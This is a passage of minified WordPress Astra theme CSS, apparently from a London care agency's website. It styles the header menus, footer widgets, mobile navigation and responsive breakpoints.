.menu-item > .menu-link{font-size:18px;font-size:1.2rem;color:var(--ast-global-color-2);padding-left:30px;padding-right:30px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 30px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:var(--ast-global-color-0);font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(102,102,102,0.4);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-image:linear-gradient(to right,rgba(154,172,245,0.95),rgba(154,172,245,0.95)),url(https://londoncareagency.com/wp-content/uploads/2023/03/patient-with-physical-disease-getting-assistance-from-nurse-nursing-home-medical-assistant-talking-elder-man-sitting-wheelchair-about-healthcare-treatment-recovery-therapy.jpg);;background-repeat:no-repeat;background-position:right center;background-size:cover;background-attachment:scroll;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:20px;padding-right:20px;}}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:70px;padding-bottom:70px;padding-left:70px;padding-right:70px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:40px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-3 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-4 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Rufina',serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:17px;font-size:1.1333333333333rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar 